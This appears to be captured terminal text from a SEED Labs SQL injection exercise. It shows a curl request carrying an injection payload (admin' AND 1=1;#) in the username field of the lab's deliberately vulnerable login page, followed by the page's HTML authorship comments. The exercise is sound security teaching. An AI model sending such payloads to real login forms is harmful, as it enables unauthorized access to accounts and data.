 seed@VM: ~/.../Labsetup
seed@VM: ~/.../Labsetup
seed@VM: ~/.../Labsetup
[10/29/24]seed@VM:~/.../Labsetup$ curl http://www.seed-server.com/unsafe_home.php?username=admin%27A
ND+1%3D1%3B%23&Password=
[1] 6309
[10/29/24]seed@VM:~/.../Labsetup$ <!--
SEED Lab: SQL Injection Education Web plateform
Author: Kailiang Ying
Email: kying@syr.edu
-->
<!--
SEED Lab: SQL Injection Education Web plateform
Enhancement Version 1
Date: 12th April 2018
Developer: Kuber Kohli
Update: Implemented the new bootsrap design. Implemented a new Navbar at the top with two menu optio
ns for Home and edit profile, with a button to
logout. The profile details fetched will be displayed using the table class of bootstrap with a dark
 table head theme.
NOTE: please note that the navbar items should appear only for users and the page with error login m
essage should not have any of these items at
all. Therefore the navbar tag starts before the php tag but it end within the php script adding item
s as required.
-->